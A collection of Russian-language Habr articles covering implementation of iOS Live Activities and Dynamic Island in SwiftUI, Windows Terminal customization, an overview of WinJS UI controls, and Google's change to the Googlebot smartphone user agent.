В то время как Android-устройства в целом ушли в направлении простых вырезов в экране под фронтальную камеру или даже подэкранных фронталок, Apple создала совершенно новый пользовательский опыт благодаря своему новому пространству для размещения камеры — «челке» (the notch). Сегодня мы с вами обсудим, как реализовать нечто подобное в iOS.
Виджеты, которые Apple представила в iOS 14, позволяют нам просматривать информацию прямо на наших главных экранах.
Но что, если мы пойдем еще дальше и представим контекстно-зависимую информацию, которая всплывает при необходимости и не задерживается на экране слишком долго? А что, если бы это было реализовано таким образом, чтобы все это гармонично работало с самым большим обновлением для фронтальной панели, которое наши iPhone видели с момента появления челки? Больше никаких «а что, если» — встречайте Dynamic Island.
Мы уже делились своими впечатлениями о [Dynamic Island и Live Activities с точки зрения дизайна](https://infinum.com/blog/start-designing-for-dynamic-island-and-live-activities/), и теперь пришло время показать вам, как можно их реализовать.
iPhone 14 Pro и 14 Pro Max — единственные устройства, поддерживающие Dynamic Island, но Live Activity поддерживаются всеми телефонами, на которых может быть установлена iOS 16.1. Итак, давайте разберемся, что необходимо для их интеграции в ваши приложения.
#### Жизненный цикл Live Activity
Жизненный цикл — это одна из самых важных вещей, которые следует учитывать при создании приложений. Live Activity может находиться в трех состояниях:
* Еще не запущено
* Запущено
* Завершено
Ваше приложение может иметь несколько Live Activity одновременно, поэтому очень важно отслеживать каждое Activity. Перед запуском Activity необходимо указать, какие данные оно должно использовать. Поскольку мы говорим о Live Activity, вы можете догадаться, что некоторые данные будут меняться с течением времени. Данные вашей Live Activity разделены на динамические и статические. Динамические данные могут обновляться с течением времени, а статические — нет.
В качестве примера давайте рассмотрим `FormulaAttributes`, которая будет содержать оба типа данных:
```
struct FormulaAttributes: ActivityAttributes {
public typealias RaceState = ContentState
// Здесь вы предоставляете динамические данные
public struct ContentState: Codable, Hashable {
var driverInFront: String
var driverTeam: String
}
// А здесь вы предоставляете статические данные
var lastPlaceDriver: String
}
```
После того, как Activity было запущено, оно может существовать в течение восьми часов, прежде чем оно будет остановлена системой. Восьми часов более чем достаточно для большинства вариантов использования Activity, но иногда у пользователей могут случаться восьмичасовые перелеты, и тогда это восьмичасовое ограничение может вызывать некоторые сложности.
Как только Live Activity запущено и работает, вы можете обновлять динамические данные этого Activity. Следует отметить, что вы не можете обновлять Live Activity посредством вызовов API, как вы можете это делать с другими виджетами. Вместо этого вы должны обновлять его через ваше приложение или push-уведомления.
После того, как вы завершите его, по умолчанию Live Activity по-прежнему будет доступно на экране блокировки еще четыре часа. Вы можете указать, хотите ли вы немедленно уничтожить Live Activity на экране блокировки, в противном случае система сама сделает это за вас через четыре часа.
Убедитесь, что вы обновили Live Activity после его завершения, если вы не сразу удаляете его с экрана блокировки, чтобы отобразить правильное состояние. Таким образом, ваши пользователи будут видеть актуальную информацию и знать, что Live Activity было завершено с последними результатами.
#### Сколько у Live Activity представлений?
Как упоминалось ранее, вы можете отображать Live Activity на экране блокировки, Dynamic Island или баннере на устройствах, которые не поддерживают Dynamic Island. При разработке для устройств с поддержкой Dynamic Island существует пять представлений:
* Минимальное (Minimal)
* Ведущее (Leading)
* Замыкающее (Trailing)
* Расширенное (Expanded)
* Для экрана блокировки (Lock Screen)
Каждое из этих представлений может сильно отличаться от остальных.
#### Минимальное представление
Как следует из названия, оно должно быть минимальным. Например, это может быть изображение, которое однозначно представляет ваше приложение. Минимальное представление отображается с правой стороны от Dynamic Island (с небольшим отступом), когда одновременно запущены сразу несколько Live Activity. Тап по представлению приведет пользователя прямо в ваше приложение.
#### Ведущее и замыкающее представления
Ведущее (Leading) представление будет отображаться в левой части Dynamic Island. Вы можете отобразить какую-нибудь актуальную информацию из вашего приложения, связанную с Live Activity. Но старайтесь сильно не перегружать информацией это представление.
Замыкающее (Trailing) представление будет отображаться с правой стороны Dynamic Island. Оно работает точно так же, как ведущее представление, которое вы можете наблюдать на изображении, где представлен пример Live Activity для отслеживания Formula1, над которым мы будем работать в этом примере.
#### Расширенное представление
Расширенное (Expanded) представление отображается если пользователь зажимает Live Activity. Оно используется для отображения дополнительной информации об Activity. В нашем примере мы будем держать пользователя в курсе, какой гонщик лидирует, а какой движется последним. Как вы можете видеть на изображении ниже, Макс уже на первом месте, а Латифи на последнем — вполне привычное зрелище, если вы следите за F1 в последнее время.
Этот пример довольно прост — вы можете кастомизировать его, настроив представления в определенных областях расширенного представления, и система сама попытается все правильно соразмерить на основе предоставленных вами представлений. На изображении ниже вы можете увидеть, какие области есть в расширенным представлением.
#### Представление для экрана блокировки
Мы будем использовать аналогичный пример, чтобы показать, как это выглядит на экране блокировки. Важным моментом здесь является то, что в этом случае мы можем использовать другое представление. Это позволяет нам повторно использовать существующий пользовательский интерфейс или создавать новые представления в зависимости от ситуации для Dynamic Island и Live Activity отдельно. Ниже представлен пример, демонстрирующий это.
#### Создаем наше первое Live Activity
Прежде всего, Live Activity доступны в iOS 16.1, и в этом примере я буду использовать Beta Xcode 14.1.
После того, как вы решили, какое приложение вы хотите “оживить”, зайдите в Xcode и в разделе “Targets” найдите знак “+”, где вы сможете добавить расширение с виджетами (Widget Extension).
После того, как вы добавили расширение с виджетами, проследуйте в файл **Info.plist** вашего приложения, добавьте логический флаг для разрешения “Supports Live Activities” и установите для него значение “YES”.
Теперь мы готовы начинать представление. Во-первых, мы определим `FormulaAttributes`, который я упоминал выше. Он соответствует протоколу `ActivityAttributes`, который помогает нам определять динамические данные внутри нашей структуры. Убедитесь, что при создании файла `FormulaAttributes.swift` вы включаете его как в таргеты и приложения, и виджета.
Прежде чем мы углубимся в код, хочу предупредить, при запуске Activity ваше приложение должно быть на переднем плане (*foreground*), в то время как вы можете обновить или завершить его можно уже и в фоновом режиме (*background*).
### Запуск Live Activity
Сначала мы добавим кнопку и ссылку на наше Activity внутри `ContentView`. Activity будет установлено как опциональное, поскольку мы хотим создать его, когда оно нам понадобится, а ссылку нам нужно сохранить, чтобы мы могли позже обновить правильное Live Activity.
```
struct ContentView: View {
@State var activity: Activity?
var body: some View {
VStack(spacing: 20) {
Button(action: { activity = startActivity() }, label: { Text("Start Activity") })
}
}
}
```
Компилятор жалуется нам, что нет функции `startActivity`, поэтому мы добавим его в приватное расширение `ContentView`. Функция `startActivity` возвращает только что созданное Activity.
```
private extension ContentView {
func startActivity() -> Activity<FormulaAttributes>? {
var activity: Activity<FormulaAttributes>?
let attributes = FormulaAttributes(lastPlaceDriver: "Nicholas Latifi")
do {
let contentState = FormulaAttributes.ContentState(
driverInFront: "Max Verstappen",
driverTeam: "Red Bull racing"
)
activity = try Activity<FormulaAttributes>.request(attributes: attributes, contentState: contentState)
} catch {
print(error.localizedDescription)
}
return activity
}
}
```
Теперь, когда мы рассмотрели реализацию нашего Live Activity, мы можем приступить к изучению обновлений Activity.
#### Обновление Live Activity
Добавьте еще одну кнопку внутри `ContentView`, точно такую же, как мы добавили, чтобы запустить Activity и вызвать `updateActivity`. Внутри приватного расширения `ContentView` добавьте следующую функцию:
```
func updateActivity() {
Task {
let contentState = FormulaAttributes.ContentState(
driverInFront: "not Lewis Hamilton",
driverTeam: "Mercedes"
)
await activity?.update(using: contentState)
}
}
```
Функция получит ссылку, которую мы сохранили для нашей Activity, и вызовет функцию`.update(using:)` с новым содержимым. Она обернута в `Task`, так как это асинхронная функция.
В этом примере показано, как обновить наше Live Activity из приложения, но, как упоминалось ранее, вы также можете сделать это с помощью push-уведомлений. Код будет немного отличаться от нашего примера — вам нужно будет запустить Live Activity, указав параметр `pushType`. Чтобы оно могло получать уведомления, вам нужно будет отправить `pushToken` из вашей Live Activity на сервер.
#### Завершение Live Activity
Завершение Live Activity также можно выполнить из приложения и с помощью уведомлений. Как я уже упоминал ранее, убедитесь, что вы обновили Live Activity актуальной информацией, прежде чем завершить его.
Добавьте еще одну кнопку в `ContentView`, которая будет ссылаться на функцию `endActivity`. Внутри приватного расширения `ContentView` добавьте следующую функцию:
```
func endActivity() {
Task {
for activity in Activity.activities {
await activity.end(dismissalPolicy: .immediate)
}
}
}
```
Функция `endActivity` проходит через все запущенные Live Activity с `FormulaAttributes` и завершает их, указав, что они должны немедленно удалить Activity с экрана блокировки. Как и функция `update(using:)`, `end(dismissalPolicy:)` также является асинхронной функцией.
#### Пользовательский интерфейс Live Activity
Поскольку в этом примере мы используем только виджет Live Activity, мы снабдим его аннотацией `[@main](/users/main)[@main](/users/main)`. Если вы используете больше виджетов, сгруппируйте их в `WidgetBundle`. В приведенном ниже коде показан пользовательский интерфейс для виджета Formula1, который использовался для создания предыдущих скриншотов.
```
@main
struct FormulaActivityWidget: Widget {
var body: some WidgetConfiguration {
ActivityConfiguration(for: FormulaAttributes.self) { context in
// Создайте здесь представление, которое будет отображаться на экране блокировки и на главном экране в виде баннера
// Для устройств, которые не поддерживают Dynamic Island
} dynamicIsland: { context in
DynamicIsland {
// Это содержимое будет отображаться, когда пользователь расширяет Island
DynamicIslandExpandedRegion(.center) {
VStack {
Text("Driver in front is \(context.state.driverInFront) 🏎")
Text("Last place driver is \(context.attributes.lastPlaceDriver)")
}
}
} compactLeading: {
// Это представление отображается в левой части Dynamic Island
Text("🏎")
} compactTrailing: {
// Это представление отображается в правой части Dynamic Island
Image(systemName: "timer")
} minimal: {
// Это представление будет отображаться, когда одновременно запущено несколько Activity
Text("🏎")
}
}
}
}
```
Внутри виджета мы указываем `ActivityConfiguration` и какие атрибуты он будет использовать. Сначала мы настроим представления на Dynamic Island, а потом добавим представление экран блокировки.
Чтобы упростить пример, я использовал только центральную область расширенного представления, внутри которого собираюсь установить некоторые данные. После этого будет замыкание, описывающее, какую часть Dynamic Island оно покрывает, чтобы вы могли разместить любое представление, который вы хотите, чтобы он отображал.
Теперь мы можем настроить экран блокировки и домашний баннер. Вот представление экрана блокировки, которое будет иметь ссылку на контекст из наших атрибутов, чтобы его можно было правильно обновить.
```
struct LockScreenLiveActivityView: View {
let context: ActivityViewContext
var body: some View {
VStack {
Text(“Driver in front is \(context.state.driverInFront) 🏎“)
Spacer()
Text(“Last place driver is \(context.attributes.lastPlaceDriver) 🏎“)
}
.activitySystemActionForegroundColor(.white)
.activityBackgroundTint(.cyan)
}
}
```
После того, как вы создали представление для экрана блокировки, инициализируйте его внутри замыкания для `ActivityConfiguration`. Вот и все, теперь вы можете запустить приложение и протестировать его.
### Добавление диплинка внутри расширенного представления
Поскольку Live Activity — это виджет, он может создавать глубокие ссылки (DeepLink) на ваше приложение. Каждое представление Live Activity может вести к разным местам внутри вашего приложения, но Apple по-прежнему рекомендует, чтобы ведущее и замыкающее представления вели к одному и тому же месту. DeepLinking — отличный инструмент для добавления в расширенное представление, где у вас может быть несколько представлений, некоторые из которых могут перемещаться туда, куда вам нужно.
#### Вещи, на которые следует обратить внимание в
* Live Activity, можно отключить в настройках приложении. Вы можете проверять, сделано ли это, и предоставить пользователю грамотное объяснение, сообщив ему, что он упускает.
* Обязательно уделите внимание обработке ошибок. Пользователи могут запускать несколько Live Activity одновременно, да вы и сами можете достичь состояния, когда ваше приложение запускает слишком много Activity. В ваших же интересах убедиться, что такой сценарий исключен.
* Система игнорирует любые модификаторы анимации при определении пользовательского интерфейса Live Activity, но вы можете изменить анимацию, которую Apple использует, чтобы создать более уникальный опыт.
* Live Activity будет отображаться в темной цветовой схеме, когда включена функция Always-On Retina
* Используйте обновления приложений вместе с обновлениями push-уведомлений. Иногда пользователь может не получить push-уведомление из-за отсутствия подключения к интернету или из-за того, что Live Activity завершилась.
* При использовании push-уведомлений учитывайте, что система может ограничить ваши push-уведомления, и пользователь может не получить их, если вы отправили их слишком много. Это очень важно, если вы создаете Live Activity для такой темы, как Formula1, где у вас будет очень много обновлений. Один из способов повысить шансы отправки push-уведомления — седлать его низкоприоритетным, но никто не может гарантировать, что пользователь его получит.
* Система может отображать Live Activity даже на устройствах, которые не поддерживают Dynamic Island в виде баннера на главном экране, но только в том случае, если приложение определяет, что обновление достаточно важно, чтобы отвлекать на себя пользователя.
#### Финишная черта
Live Activity — это новый способ мгновенного отображения информации. Анимации и различные представления делают Live Activity уникальными среди других виджетов. Адаптируйте Live Activity к потребностям вашего приложения и сделайте их уникальным, но приятным для пользователей опытом.
PS: Нам, вероятно, даже не нужно обновлять наше Live Activity, так как Макс, скорее всего, в очередной раз выиграл.
---
Материал подготовлен в преддверии старта курса ["iOS Developer. Professional"](https://otus.pw/zaQ9/)
Недавно прошел открытый урок «Пример реализации технологии Flux на SwiftUI», на котором мы рассмотрели некоторые проблемы и сложности реализации MVVM на SwiftUI, а также попробовали применить Flux архитектуру для реализации небольшого приложения. Если интересно, запись вебинара можно посмотреть [по ссылке.](https://otus.pw/9H6M/) | https://habr.com/ru/post/701104/ | null | ru | null |
# 3 пути кастомизации Windows Terminal
Привет, Хабр! Начиная с момента [анонса](https://habr.com/ru/company/microsoft/blog/452338/) на Microsoft Build 2019 и заканчивая выпусками версий [1.0](https://habr.com/ru/company/microsoft/blog/502944/), [1.1](https://habr.com/ru/company/microsoft/blog/507680/) и [1.2](https://habr.com/ru/company/microsoft/blog/512638/), Терминал вызывает большой интерес со стороны сообщества разработчиков. Мы очень рады этому и стараемся реализовывать все больше полезных и интересных функций.
Сегодня представляем вашему вниманию 3 пути кастомизации [Windows Terminal](https://www.microsoft.com/ru-ru/p/windows-terminal/9n0dx20hk701?activetab=pivot:overviewtab). Среди них настройки цветовых схем, настройки вкладок, настройки курсоров. Заглядывайте под кат!
Windows Terminal представляет собой новое, современное, быстрое, эффективное, мощное и производительное приложение терминала для пользователей таких программ и оболочек командной строки, как Command Prompt, PowerShell и WSL.
К его основным функциям можно отнести поддержку нескольких вкладок, панелей, символов Unicode и UTF-8, модуль отрисовки текста с ускоренным GPU, а также возможность создания собственных тем и настройки текста, цвета, фона и привязок клавиш.
Сегодня мы рассмотрим три варианта настройки Терминала в соответствии с вашими предпочтениями цвета, курсора и вкладок.
Выберите свои цвета
-------------------
Windows Terminal включает следующие [цветовые схемы](https://docs.microsoft.com/en-us/windows/terminal/customize-settings/color-schemes) в файл defaults.json:
* Campbell
* Campbell Powershell
* Vintage
* One Half Dark
* One Half Light
* Solarized Dark
* Solarized Light
* Tango Dark
* Tango Light
Доступ к данному файлу можно получить, удерживая клавишу Alt и нажимая кнопку «Settings».
Для наглядности ниже представлена схема Vintage:

Чтобы настроить схему внутри одного из профилей командной строки, добавьте свойство colorScheme с именем цветовой схемы в качестве значения.
```
“colorScheme”: “COLOR SCHEME NAME”
```
Каждый параметр, кроме имени, принимает значение цвета в виде строки в шестнадцатеричном формате («#rgb» или «#rrggbb»). Параметры cursorColor и selectionBackground являются необязательными.
**Имя свойства:** theme
**Степень необходимости:** Необязательный
**Принимает:** “system”, “dark”, “light”
**Значение по умолчанию:** “system”
Создайте свой курсор
--------------------
Вне зависимости от того, являетесь ли вы приверженцем «старой школы» или «современной», Терминал предлагает полный набор параметров (отвечающих за форму, цвет и высоту), позволяющих создать курсор на любой вкус.
Вы предпочитаете горизонтальный или вертикальный курсор? Линию или «box»? Просто скажите Терминалу.
Этот параметр задает форму курсора для профиля. Возможны следующие курсоры: “bar” ( ┃ ), “vintage” ( ▃ ), “underscore” ( ▁ ), “filledBox” ( █ ), “emptyBox” ( ▯ ).
**Имя свойства:** cursorShape
**Степень необходимости:** Необязательный
**Принимает:** “bar”, “vintage”, “underscore”, “filledBox”, “emptyBox”
**Значение по умолчанию:** “bar”
Вы можете переопределить cursorColor, установленный в цветовой схеме, если задано значение colorScheme. Принимает значение цвета в виде строки в шестнадцатеричном формате (“#rgb” или “#rrggbb”).
cursorHeight задает процентную высоту курсора, начиная с нижнего. Это будет работать только в том случае, если для параметра cursorShape задано значение “vintage”. Принимаются целые числа от 25 до 100.
Настройте вкладки по своему вкусу
---------------------------------

В Windows Terminal вы можете легко [переименовывать и перекрашивать](https://docs.microsoft.com/en-us/windows/terminal/tips-and-tricks) вкладки. Просто щелкните правой кнопкой мыши вкладку и выберите «Rename Tab», чтобы переименовать вкладку для текущего сеанса. Этот параметр изменит заголовок вкладки на текстовое поле, куда можно будет ввести свое название.
Сделайте то же самое, чтобы перекрасить вкладку. Выберите цвет в заранее определенном списке или нажмите «Custom», чтобы выбрать цвет из палитры либо задать нужный с помощью значения RGB/HSV или шестнадцатеричного значения.
**Совет:** используйте тот же оттенок, который используется в качестве цвета фона для получения красивого бесшовного окна!
Для получения большей информации о параметрах вкладок, рекомендуем ознакомиться с [данным](https://docs.microsoft.com/en-us/windows/terminal/tutorials/tab-title) руководством.
Также советуем загрузить Windows Terminal Preview из [Microsoft Store](https://aka.ms/terminal-preview) или со страницы выпусков на [GitHub](https://github.com/microsoft/terminal/releases). Благодаря ему вы можете быть вовлечены в разработку Windows Terminal и использовать новейшие функции, как только они будут разработаны. | https://habr.com/ru/post/514598/ | null | ru | null |
# Знакомимся с элементами управления библиотеки WinJS

Всем привет!
Сегодня мы с вами будем говорить об элементах управления библиотеки WinJS, об основных вещах, которые нужно знать при создании приложений с ее помощью.
Библиотека WinJS в [текущей версии](https://github.com/winjs/winjs/wiki/How-to-create-a-custom-build-of-WinJS) состоит из двух частей: base.js и ui.js, отвечающих, соответственно, за ряд базовой функциональности и создание элементов управления и работу с ними. Для стилизации элементов управления к библиотеке также прилагаются наборы стилей ui-light.css и ui-dark.css.
Давайте познакомимся с ui-частью, с основными элементами управления, входящими в библиотеку WinJS, а также рассмотрим базовые вещи, необходимые для работы с WinJS.
Основные элементы управления, входящие в библиотеку WinJS
---------------------------------------------------------
| | | |
| --- | --- | --- |
| **Элемент управления** | **Описание** | **Визуальное отображение** |
| **[AppBar](http://msdn.microsoft.com/ru-ru/library/windows/apps/br229670.aspx)** | Панель приложения с набором команд. | |
| **[BackButton](http://msdn.microsoft.com/ru-ru/library/windows/apps/dn255082.aspx)** | Кнопка «Назад» для перехода к предыдущему экрану. В Windows Phone имеет встроенную аппаратную или программную реализацию. | |
| **[DatePicker](http://msdn.microsoft.com/ru-ru/library/windows/apps/br211681.aspx)** | Элемент управления для выбора даты. Позволяет выбрать месяц, день и год. | |
| **[FlipView](http://msdn.microsoft.com/ru-ru/library/windows/apps/br211711.aspx)** | Элемент управления FlipView используется для отображения коллекции элементов. В каждый момент времени отображается только один объект. | |
| **[Flyout](http://msdn.microsoft.com/ru-ru/library/windows/apps/br211726.aspx)** | Элемент управления Flyout используется для отображения всплывающего окна на странице. Его можно также применять для вывода различных предупреждений, сообщений. | |
| **[ListView](http://msdn.microsoft.com/ru-ru/library/windows/apps/br211837.aspx)** | Элемент управления ListView является одним из основных элементов в библиотеке WinJS. С его помощью вы можете отображать различные списки объектов – файлы, фотографии, фильмы и т.д. | |
| **[ItemContainer](http://msdn.microsoft.com/ru-ru/library/windows/apps/dn255188.aspx)** | Создает элемент, по которому можно проводить пальцем, сжимать и перетаскивать. Используйте ItemContainer, когда необходимо отобразить элементы, но нет потребности во всех возможностях элемента управления ListView. | |
| **[NavBar](http://msdn.microsoft.com/ru-ru/library/windows/apps/dn301893.aspx)** | Тип панели приложения AppBar, отображающий команды навигации. | |
| **[Rating](http://msdn.microsoft.com/ru-ru/library/windows/apps/br211895.aspx)** | Позволяет вводить и отображать поставленные оценки. По умолчанию можно выставлять оценки от 1 до 5 посредством выбора соответствующего количества звезд. | |
| **[Repeater](http://msdn.microsoft.com/ru-ru/library/windows/apps/dn301916.aspx)** | Формирует HTML-код на основе набора данных и шаблона. По сути – простой список без дополнительно функциональности ListView. | |
| **[SearchBox](http://msdn.microsoft.com/ru-ru/library/windows/apps/dn301949.aspx)** | Позволяет выполнять поисковые запросы и выбирать предлагаемые варианты. | |
| **[SemanticZoom](http://msdn.microsoft.com/ru-ru/library/windows/apps/br229690.aspx)** | Позволяет пользователям переключаться между двумя видами с разным масштабом, предоставляемыми дочерними элементами управления. Один дочерний элемент управления предоставляет вид с уменьшенным масштабом, другой — вид с увеличенным масштабом. | |
| **[TimePicker](http://msdn.microsoft.com/ru-ru/library/windows/apps/br229736.aspx)** | Позволяет пользователям выбрать время. Позволяет выбрать часы, минуты и время суток (AM/PM) | |
| **[ToggleSwitch](http://msdn.microsoft.com/ru-ru/library/windows/apps/hh701411.aspx)** | Является аналогом элемента checkbox в HTML. Включает или отключает элемент. | |
| **[Tooltip](http://msdn.microsoft.com/ru-ru/library/windows/apps/br229763.aspx)** | Отображает подсказку с поддержкой форматированного содержимого (например, изображения и форматированный текст), чтобы предоставить больше информации об объекте. | |
| **[x-ms-webview](http://msdn.microsoft.com/ru-ru/library/windows/apps/dn301831.aspx)** | Отображает HTML-содержимое. С помощью этого элемента управления можно отображать веб-страницы приложения. | |
Список всех доступных элементов управления можно найти [здесь](http://msdn.microsoft.com/ru-ru/library/windows/apps/hh465453.aspx).
С основными элементами управления мы познакомились, теперь пришло время разобраться с тем, как подключить библиотеку WinJS и добавить элементы управления в приложение.
Как подключить библиотеку WinJS
-------------------------------
Для того, чтобы подключить библиотеку WinJS, достаточно указать на нее 3 ссылки в главном HTML файле приложения.
Ссылки на библиотеку для Windows:
```
```
Ссылки на библиотеку для Windows Phone:
```
```
Обратите внимание:
Ссылки на WinJS для Windows и Windows Phone приложений различаются, в том числе версией.
Одна из ссылок, которую нужно указывать в HTML файле определяет тему, которая будет использоваться в приложении. В состав библиотеки WinJS для Windows включены две темы оформления – темная (ui-dark.css) и светлая (ui-light.css). Вам необходимо выбрать тему для своего приложения вручную. В случае работы с Windows Phone, Вы можете предоставить выбор пользователю, указав ui-themed, или явно задав тему аналогично подходу в Windows.
Как добавить элемент управления в приложение
--------------------------------------------
Все элементы управления в библиотеке WinJS задаются через атрибут [data-win-control](http://msdn.microsoft.com/en-us/library/windows/apps/hh440969.aspx) с нужным значением (WinJS.UI.\*\*\*\*) в соответствующем элементе разметки. Например, чтобы добавить FlipView, присвойте атрибуту [data-win-control](http://msdn.microsoft.com/en-us/library/windows/apps/hh440969.aspx) значение [WinJS.UI.FlipView](http://msdn.microsoft.com/en-us/library/windows/apps/br211837.aspx).
```
```
Библиотека WinJS автоматически создаст на базе этого блока элемент с необходимыми стилями и разметкой. Также, через атрибут [data-win-options](http://msdn.microsoft.com/en-us/library/windows/apps/hh440971) в разметке можно указать параметры создания элемента.
```
```
Для работы некоторых элементов управления необходимы дополнительные данные, например, источник изображений. Давайте посмотрим, как добавить данные в элемент управления.
Как добавить данные в элемент управления
----------------------------------------
За определение данных, которые хранятся в элементе управления, отвечает свойство [itemDataSource](http://msdn.microsoft.com/ru-ru/library/windows/apps/hh700703.aspx). Для того, чтобы указать, какие данные будут использоваться, присваиваем атрибуту [data-win-options](http://msdn.microsoft.com/en-us/library/windows/apps/hh440971) значение itemDataSource.
```
```
К примеру, если для работы элемента управления требуются картинки, то для их представления можно использовать объект [WinJS.Binding.List](http://msdn.microsoft.com/en-us/library/windows/apps/Hh700774.aspx).
Обратите внимание, что при декларативном описании переменная с данными должна быть видна в глобальном контексте.
Для корректного отображения данных необходимо определить шаблон. Посмотрим, как это сделать.
Как определить шаблон для отображения данных в элементе управления
------------------------------------------------------------------
Для того, чтобы определить, как будут отображаться данные, задайте шаблон [WinJS.Binding.Template](http://msdn.microsoft.com/en-us/library/windows/apps/br229723.aspx) для каждого элемента. Создайте блок div и присвойте атрибуту [data-win-control](http://msdn.microsoft.com/en-us/library/windows/apps/hh440969.aspx) значение WinJS.Binding.Template.
Например, определим шаблон для отображения картинки с заголовком.
```
![]()
####
```
Обратите внимание, что мы определяем привязку данных при помощи атрибута [data-win-bind](http://msdn.microsoft.com/ru-ru/library/windows/apps/hh440968.aspx).
Инициализация WinJS.UI.
-----------------------
Итак, мы научились создавать элементы управления, теперь нам нужно разобраться с тем, как их инициализировать.
После того, как приложение запущено, наступает событие [activated](http://msdn.microsoft.com/ru-ru/library/windows/apps/br212679.aspx). После этого можно инициализировать элементы управления WinJS. Это происходит внутри функции [WinJS.UI.processAll](http://msdn.microsoft.com/ru-ru/library/windows/apps/hh440975.aspx).
В самом простом случае функция обработки запуска приложения выглядит следующим образом:
```
(function () {
"use strict";
var app = WinJS.Application;
app.addEventListener("activated", function (args) {
WinJS.UI.processAll();
});
app.start();
})();
```
Если вы хотите обработать только конкретный DOM-узел, то используйте функцию [WinJS.UI.process](http://msdn.microsoft.com/en-us/library/windows/apps/hh440976.aspx). Также вы можете создавать элементы управления напрямую в коде на JavaScript, используя соответствующие объекты из WinJS.UI.\*.
### Дополнительные ссылки
[Список элементов управления (HTML)](http://msdn.microsoft.com/ru-ru/library/windows/apps/hh465453.aspx)
[Краткое руководство: добавление элементов управления WinJS и стилей (HTML)](http://msdn.microsoft.com/ru-ru/library/windows/apps/hh465493.aspx)
[MVA курс по мобильной разработке для веб-разработчиков](http://www.microsoftvirtualacademy.com/training-courses/mobile-development-for-web-developers-rus)
[Скачать Microsoft Visual Studio можно здесь](http://www.visualstudio.com/) | https://habr.com/ru/post/238709/ | null | ru | null |
# Новый агент пользователя Googlebot для смартфонов
###### Уровень подготовки веб-мастера: высокий
Google индексирует контент, оптимизированный для обычных мобильных телефонов и смартфонов с широким набором функций и возможностей, с помощью разных поисковых роботов. Но мы заметили, что, так как они оба называются `Googlebot-Mobile`, это нередко вызывает путаницу. Например, веб-мастера, намереваясь запретить сканирование и индексацию сайта для простых мобильных телефонов с ограниченными техническими возможностями, по ошибке запрещают сканирование сайта для всех устройств. Конечно, все это отрицательно сказывается на посещаемости веб-сайта.
#### Новый Googlebot для смартфонов
Чтобы веб-мастерам было проще разобраться в настройках, через 3–4 недели мы переименуем агент пользователя в нашем поисковом роботе для смартфонов. Название `Googlebot-Mobile` будет заменено на `Googlebot` с добавлением слова mobile в строку агента пользователя. Вы можете сравнить отличия ниже.
###### Googlebot – новый агент пользователя для смартфонов:
```
Mozilla/5.0 (iPhone; CPU iPhone OS 6_0 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A5376e Safari/8536.25 (compatible;**Googlebot**/2.1; +http://www.google.com/bot.html)
```
###### Googlebot-Mobile – старый агент пользователя для смартфонов, который вскоре будет заменен:
```
Mozilla/5.0 (iPhone; CPU iPhone OS 6_0 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A5376e Safari/8536.25 (compatible; Googlebot-Mobile/2.1; +http://www.google.com/bot.html)
```
Эти изменения касаются только `Googlebot-Mobile` для смартфонов. У обычного робота `Googlebot` останется тот же агент пользователя, а у двух оставшихся поисковых роботов `Googlebot-Mobile` в строке агента пользователя по-прежнему будут указаны телефоны среднего класса. Как это выглядит, смотрите ниже.
###### Агент пользователя у обычного поискового робота Googlebot:
```
Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
```
###### Агенты пользователя у двух поисковых роботов Googlebot-Mobile для телефонов среднего класса:
* `SAMSUNG-SGH-E250/1.0 Profile/MIDP-2.0 Configuration/CLDC-1.1 UP.Browser/6.2.3.3.c.1.101 (GUI) MMP/2.0 (compatible; Googlebot-Mobile/2.1; +http://www.google.com/bot.html)`
* `DoCoMo/2.0 N905i(c100;TB;W24H16) (compatible; Googlebot-Mobile/2.1; +http://www.google.com/bot.html)`
Проверить, смогут ли эти поисковые роботы проиндексировать ваш сайт, можно с помощью функции "[Просмотреть как Googlebot](https://support.google.com/webmasters/answer/158587?hl=ru)" в [Инструментах для веб-мастеров](http://goo.gl/vuLCH). Полный список наших поисковых роботов опубликован в [Справочном центре](https://support.google.com/webmasters/answer/1061943?hl=ru).
#### Сканирование и индексирование
